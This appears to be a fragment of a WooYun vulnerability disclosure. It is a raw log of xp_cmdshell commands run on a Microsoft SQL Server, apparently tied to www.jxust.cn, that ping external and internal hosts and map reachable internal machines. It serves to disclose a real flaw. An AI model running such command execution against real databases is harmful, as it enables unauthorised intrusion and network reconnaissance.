 ell 'ping USER-ZXY'
[EXEC master..xp_cmdshell 'ping www.jxust.cn']
------  -
output  |
------  -
Ping request could not find host www.jxust.cn. Please
|
[EXEC master..xp_cmdshell 'ping 192.168.0.48']
------  -
output  |
------  -
|
Pinging 192.168.0.48 with 32 bytes of data:      |
|
Request timed out.       |
Request timed out.       |
Request timed out.       |
Request timed out.       |
Ping statistics for 192.168.0.48:       |
Packets: Sent = 4, Received = 0, Lost = 4 (100% lo
|
[EXEC master..xp_cmdshell 'ping USER-ZXY']
------  -
output  |
------  -
|
Pinging USER-ZXY [192.168.0.11] with 32 bytes of data:
|
Reply from 192.168.0.11: bytes=32 time<1ms TTL=64
Reply from 192.168.0.11: bytes=32 time<1ms TTL=64
Reply from 192.168.0.11: bytes=32 time<1ms TTL=64
Reply from 192.168.0.11: bytes=32 time<1ms TTL=64
|
Ping statistics for 192.168.0.11:        |
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss
Approximate round trip times in milli-seconds:    |
Minimum = 0ms, Maximum = 0ms, Average = 0ms
|
www.wooyun.org